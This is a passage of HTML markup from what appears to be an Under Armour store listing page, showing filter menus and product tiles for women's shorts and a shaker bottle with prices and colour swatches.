xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>One Size</a></li></ul></details></li><li><details id="c_fittype"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Fit</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_aqqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_fittype" data-testid="refinement-values"><li class="text-body"><a title="Refine by fit: Compression" href="/en-us/c/womens/sports/training/pink-compression-shorts+equipment+gloves/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Compression</a></li><li class="text-body"><a title="Refine by fit: Loose" href="/en-us/c/womens/sports/training/pink-loose-shorts+equipment+gloves/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Loose</a></li></ul></details></li><li><details id="c_merchCollection"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Collection</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_baqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_merchCollection" data-testid="refinement-values"><li class="text-body"><a title="Refine by collection: Vanish" href="/en-us/c/womens/sports/training/pink-shorts+equipment+gloves/?prefn1=merchCollection&amp;prefv1=Vanish"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Vanish</a></li><li class="text-body"><a title="Refine by collection: Tech" href="/en-us/c/womens/sports/training/pink-shorts+equipment+gloves/?prefn1=merchCollection&amp;prefv1=Tech"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Tech</a></li></ul></details></li><li><details id="price"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Price</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_bqqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="price" data-testid="refinement-values"><li class="text-body"><a class="bfx-price" title="Refine by price: Under $25" href="/en-us/c/womens/sports/training/pink-shorts+equipment+gloves/?pmin=0.00&amp;pmax=25.00"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><span>Under $25<!-- --> (<!-- -->2<!-- -->)</span></a></li><li class="text-body"><a class="bfx-price" title="Refine by price: $25 - $50" href="/en-us/c/womens/sports/training/pink-shorts+equipment+gloves/?pmin=25.00&amp;pmax=50.00"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><span>$25 - $50<!-- --> (<!-- -->4<!-- -->)</span></a></li></ul></details></li></ul></section></div><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					ProductRefinements-module-scss-module__WFl1tW__refinements-dialog
				 Dialog-module-scss-module__eR7dda__dialog" id="product-refinements-dialog"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog></nav></aside><section class="ProductGrid-module-scss-module__sKO_rW__product-list-container"><div class="products_list ProductGrid-module-scss-module__sKO_rW__product-listing"><div id="product-6009965-647-XS-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/shorts/ua_vanish_woven_womens_3_shorts/6009965.html?dwvar_6009965_color=647"><img alt="UA Vanish Woven" title="UA Vanish Woven" draggable="false" data-testid="tile-image" fetchPriority="high" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-647_FC?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Vanish Woven" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_gjb9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_gjb9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_gjb9bsnpfivddiuqivb_"><span id="_R_gjb9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 3" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Pink" title="View Color Pink-647" href="/en-us/p/shorts/ua_vanish_woven_womens_3_shorts/6009965.html?dwvar_6009965_color=647"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#DCBBC6"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#DCBBC6"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 3" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-410" href="/en-us/p/shorts/ua_vanish_woven_womens_3_shorts/6009965.html?dwvar_6009965_color=410"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#2A3042"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#2A3042"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 3" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-498" href="/en-us/p/shorts/ua_vanish_woven_womens_3_shorts/6009965.html?dwvar_6009965_color=498"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#294F61"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#294F61"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="3 colors available" href="/en-us/p/shorts/ua_vanish_woven_womens_3_shorts/6009965.html?dwvar_6009965_color=647"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#DCBBC6"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#DCBBC6"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#2A3042"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#2A3042"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#294F61"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#294F61"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><div class="ProductTile-module-scss-module__YG6sUW__product-badge tile-badge"><div class="ProductBadge-module-scss-module__Wt876G__product-badge-inline ProductBadge-module-scss-module__Wt876G__text-badge-small "><div data-testid="badge-new" aria-hidden="false" class="ProductBadge-module-scss-module__Wt876G__product-badge-new ProductBadge-module-scss-module__Wt876G__text-badge-small "><svg viewBox="0 0 12 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="New Product" width="17" height="23" color="currentColor" stroke-width="0.9375"><title>New Product</title><path fill-rule="evenodd" clip-rule="evenodd" d="M0.750062 7.04568C0.0651263 8.82697 -0.289323 10.179 0.293623 12.0693C0.876569 13.9597 2.42936 15.1048 4.08738 15.6738C5.7454 16.2428 7.43047 15.9772 8.49415 15.5619C9.55782 15.1466 11.2349 13.7584 11.709 12.0693C12.1832 10.3802 12.1832 8.39947 10.9041 7.35547C10.6619 7.15782 10.9617 9.4819 9.78181 9.31435C8.60197 9.14679 8.90158 7.45297 9.31687 5.4207C9.5911 4.07867 8.96681 1.88026 5.62753 0.00860789C5.42611 -0.104288 5.85919 0.904153 5.4779 2.39646C5.0966 3.88877 4.45143 4.84198 4.41493 4.53318C4.29457 3.51482 3.32677 3.01747 3.26727 2.92843C3.05124 2.60517 3.28005 3.40364 3.05124 4.2493C2.82243 5.09497 2.18333 6.02801 2.43133 7.53838C2.67932 9.04875 3.7435 9.31435 3.41795 9.31435C3.09241 9.31435 2.92513 9.19139 2.43133 8.90049C1.93752 8.60959 1.42812 7.68413 1.34435 7.27493C1.26058 6.86574 1.26058 5.71799 0.750062 7.04568Z" fill="#FE9000"></path></svg><span>new</span></div></div></div><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shorts/ua_vanish_woven_womens_3_shorts/6009965.html?dwvar_6009965_color=647">UA Vanish Woven</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s 3&quot; Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$40</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $40</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div><div id="product-1390508-639-OSFA-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/water_bottles_and_coolers/ua_clarity_24_oz._shaker_bottle/1390508.html?dwvar_1390508_color=639"><img alt="UA Clarity 24 oz." title="UA Clarity 24 oz." draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/1390508-639_SLF_SL?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Clarity 24 oz." class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_h3b9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_h3b9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_h3b9bsnpfivddiuqivb_"><span id="_R_h3b9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 4" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Pink" title="View Color Pink-639" href="/en-us/p/water_bottles_and_coolers/ua_clarity_24_oz._shaker_bottle/1390508.html?dwvar_1390508_color=639"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#FF9FB1"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#FF9FB1"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 4" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-001" href="/en-us/p/water_bottles_and_coolers/ua_clarity_24_oz._shaker_bottle/1390508.html?dwvar_1390508_color=001"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 4" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-400" href="/en-us/p/water_bottles_and_coolers/ua_clarity_24_oz._shaker_bottle/1390508.html?dwvar_1390508_color=400"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#004F9D"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="4 / 4" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Orange" title="View Color Orange-825" href="/en-us/p/water_bottles_and_coolers/ua_clarity_24_oz._shaker_bottle/1390508.html?dwvar_1390508_color=825"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#FF6C27"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#FF6C27"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="4 colors available" href="/en-us/p/water_bottles_and_coolers/ua_clarity_24_oz._shaker_bottle/1390508.html?dwvar_1390508_color=639"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#FF9FB1"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#FF9FB1"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#004F9D"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><p><span>+1</span></p></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/water_bottles_and_coolers/ua_clarity_24_oz._shaker_bottle/1390508.html?dwvar_1390508_color=639">UA Clarity 24 oz.</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Shaker Bottle</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$22</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $22</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div><div id="product-6011354-600-SM-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" 